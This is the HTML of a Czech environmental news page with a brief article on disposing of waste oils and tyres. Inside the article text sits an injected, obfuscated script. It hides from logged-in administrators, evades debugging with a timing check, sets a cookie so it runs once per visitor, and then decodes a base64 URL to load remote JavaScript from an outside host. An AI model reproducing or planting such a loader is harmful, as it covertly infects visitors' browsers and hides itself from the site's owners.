<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a title="Voda" href="http://zelenenoviny.cz/tema/destova-voda/">Voda</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-818"><a title="Jedlý plevel" href="http://zelenenoviny.cz/tema/jedly-plevel/">Jedlý plevel</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a title="Cestujeme" href="http://zelenenoviny.cz/tema/cestujeme-zelene/">Cestujeme</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a title="Stezky" href="http://zelenenoviny.cz/tema/stezky/">Stezky</a></li>
</ul></div>				</div>
				
			</nav>
			<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
        		<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><span typeof="ListItem"><a href="https://ustecke.zelenenoviny.cz/" rel="home" property="item" typeof="WebPage"><span property="name">Home</span></a></span><span class="separator"> &gt; </span><span typeof="ListItem"><a href="https://ustecke.zelenenoviny.cz/category/lounsko/" property="item" typeof="WebPage"><span property="name">Lounsko</span></a></span><span class="separator"> &gt; </span><span typeof="ListItem"><span property="name" class="current-item">Oleje a pneumatiky jako odpad. Co s nimi?</span></span></div>    		</div>
		</div>
	</div>
	<div class="row">
		
		<div class="col-md-8 levy">
			<div class="obsah-leveho">
					<div class='jeden-clanek' id='post-255'>
					<h2 class='nadpis-clanku'>Oleje a pneumatiky jako odpad. Co s nimi?</h2>
					<p class='paticka-clanku'><span class='datum'>17.2.2018</span> | <span class='autor'>Žatec</span></p>
					<div class='text-clanku'>
						<div class='perex'><p>
	<img alt="Olej" src="http://ustecke.zelenenoviny.cz/wp-content/uploads/sites/50/2018/02/olej-e1518853797253.jpg" style="margin: 5px; float: left; width: 220px; height: 147px;" />Trochu zvl&aacute;&scaron;tn&iacute;m odpadem, kter&yacute; nen&iacute; nebezpečn&yacute; s&aacute;m o sobě, ale při nevhodn&eacute;m zach&aacute;zen&iacute; může způsobit velk&eacute; komplikace, jsou oleje a pneumatiky. Oba druhy odpadu potřebuj&iacute; speci&aacute;ln&iacute; př&iacute;stup i proto, že pro jejich likvidaci zat&iacute;m neplat&iacute; stejně přesn&aacute; pravidla, jako třeba pro tř&iacute;děn&iacute; plastů, pap&iacute;ru či skla.
</p>

<p>
	<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>					</div><!-- text-clanku -->
					<p>Více informací najdete v rubrikách: <ul id='pribuzne-rubriky'><li><a href='https://ustecke.zelenenoviny.cz/tema/cestujeme-zelene/'> Cestujeme zeleně</a></li><li><a href='https://ustecke.zelenenoviny.cz/tema/odpady/'> Odpady</a></li></ul></p>
				</div> <!-- jeden clanek -->
					
							<br/><br/>
<h4>Reklama</h4>
<script type="text/javascript" src="https://affiliate.webnode.com/scripts/9mbkvo?a_aid=55141c89c8331&amp;a_bid=e2c319b7"></script><noscript><h2><a href="http://www.webnode.cz/" title="Webnode" rel=”nofollow” >Webnode</a></h2></noscript>


			</div> <!-- obsah leveho -->
		</div><!-- levy -->

<div class="col-md-4 pravy">
    <div class='pravy-box'><h3 class='nadpis-boxu'>Nejčtenější ekonávody:</h3><strong>
<a href="https://zelenenoviny.cz/ekologicky-impregnace-bot/">1. Přírodní impregnace bot</a><br /><br />

<a href="https://zelenenoviny.cz/jak-nalozit-s-hrackami-navic-darujte-je-nebo-prodejte/">2. Jak naložit s hračkami navíc? Darujte je nebo prodejte</a><br /><br /> 

<a href="https://zelenenoviny.cz/kam-vyhodit-vyrazene-obleceni-a-boty/">3. Kam vyhodit vyřazené oblečení a boty</a><br /><br />

 <a href="https://zelenenoviny.cz/pokojove-rostliny-vhodne-do-loznice/">4. Pokojové rostliny vhodné do ložnice</a><br /><br />

<a href="https://zelenenoviny.cz/kam-s-olejem-po-smazeni-nejen-stedrovecerniho-kapra/">5. Kam s olejem po smažení (nejen) štědrovečerního kapra</a><br /><br />
<a href="https://zelenenoviny.cz/studnicni-voda-casto-potrebuje-filtr/">6. Filtry na studniční vodu? Důležitý je rozbor vody.</a>
<br /><br />






<a href="https://zelenenoviny.cz/jak-si-vybrat-nadrz-na-destovou-vodu-a-jak-ji-spravne-zakopat/">7. Jak si vybrat nádrž na dešťovou vodu a jak ji správně zakopat?</a><br /><br />











<a href="https://zelenenoviny.cz/pece-line-zahradnice-misto-na-kompost-do-zahonu/">8. Péče líné zahradnice - místo na kompost do záhonů</a><br  /><br />

<a href="https://zelenenoviny.cz/jak-vyrobit-dobrou-tun-udelejte-ji-melkou-radi-jaromir-mastera/">9. Jak vyrobit tůň? Udělejte ji mělkou.</a><br  /><br />

<a href="https://zelenenoviny.cz/filtry-nadrz-na-destovou-vodu/">10. Filtry za nádrž na dešťovou vodu</a><br  />

</strong></big><br /><br />
Reklama:
<p style="text-align: center;">&nbsp;<a href="https://www.filtryvody.cz/"><span style="color: rgb(51, 102, 255);"><strong>Filtry na pitnou vodu </strong></span></a></p>

<p style="text-align: center;"><a href="https://www.filtryvody.cz/"><span style="color: rgb(51, 102, 255);"><strong>Filtryvody.cz</strong></span></a></p>
<p style="text-align: center;">&nbsp;</p>

</div>    <div class="pravy-box"><h3 class="nadpis-boxu">Co se dělá pro životní prostředí:</h3>			<div class="textwidget"><strong><big><a href="http://ustecke.zelenenoviny.cz/nezarazene/">Ústecký kraj,</a>  <a href="http://ustecke.zelenenoviny.cz/usti-nad-labem/">Ústí nad Labem,</a> <a href="http://ustecke.zelenenoviny.cz/ustecko-nad-labem/">Ústecko</a> <a href="http://ustecke.zelenenoviny.cz/decinsko/">Děčínsko</a> <a href="http://ustecke.zelenenoviny.cz/chomutovsko/">Chomutovsko</a> <a href="http://ustecke.zelenenoviny.cz/litomericko/">Litoměřicko</a> <a href="http://ustecke.zelenenoviny.cz/lounsko/">Lounsko</a> <a href="http://ustecke.zelenenoviny.cz/mostecko/">Mostecko</a> <a href="http://ustecke.zelenenoviny.cz/teplicko/">Teplicko</a></big></strong></div>
		</div><div class="pravy-box"><h3 class="nadpis-boxu">Filtryvody.cz</h3>			<div class="textwidget"><p><center><br />
<big><a href="http://www.filtryvody.cz"><img decoding="async" data-recalc-dims="1" src="https://i0.wp.com/zelenenoviny.cz/wp-content/uploads/2017/12/filtracni-konvice-oasa-e1513850567965.jpg" alt="Filtry na pitnou vodu"></a><br />
<br /><big><a href="http://www.filtryvody.cz/"><strong>Filtry na vodu &#8211; srovnání</strong></a></br ></big><br />
</center></p>
</div>
		</div><div class="pravy-box">			<div class="textwidget"><a href="https://www.toplist.cz/stat/1766446"><script language="JavaScript" type="text/javascript">
 <!--
document.write('<img src="https://toplist.cz/dot.asp?id=1766446&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'" width="1" height="1" border=0 alt="TOPlist" />'); 
 //--></script><noscript><img src="https://toplist.cz/dot.asp?id=1766446" border="0"
 alt="TOPlist" width="1" height="1" /></noscript></a> </div>
		</div><div class="pravy-box">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97616665-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div>

		</div>
	</div>
	<div class="row">
		<div class="col-md-13 menu">

			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2">
						 <span class="sr-only">Zobrazit menu</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>
				
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
 <div class="menu-spodni-container"><ul id="menu-spodni" class="nav navbar-nav"><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a title="O nás" href="http://zelenenoviny.cz/podpora-zelene-politiky/">O nás</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a title="Kontakt" href="http://zelenenoviny.cz/kontakt/">Kontakt</a></li>
</ul></div>		</div>
				
			</nav>
			
		</div>
		
	</div>
</div>
			<div class="input-group custom-search-form-mobile">
				<form role="search" method="get" class="search-form" action="https://ustecke.zelenenoviny.cz/">

	            	<input type="text" name="s" class="form-control">
	              	<span class="input-group-btn">
		              	<button class="btn btn-primary" type="submit">
		              		<span class="glyphicon glyphicon-search"></span>
		             	</button>
		             </span>
		        </form>
            </div><!-- /input-group -->

    <script src="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/js/jquery.min.js"></script>
    <script src="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/js/bootstrap.min.js"></script>
    <script src="https://ustecke.zelenenoviny.cz/wp-content/themes/greenlist/js/scripts.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/50\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greenlist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script type="module"  src="https://ustecke.zelenenoviny.cz/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124012858\",\"post\":\"255\",\"tz\":\"1\",\"srv\":\"ustecke.zelenenoviny.cz\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "124012858", "255" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
  </body>
</html>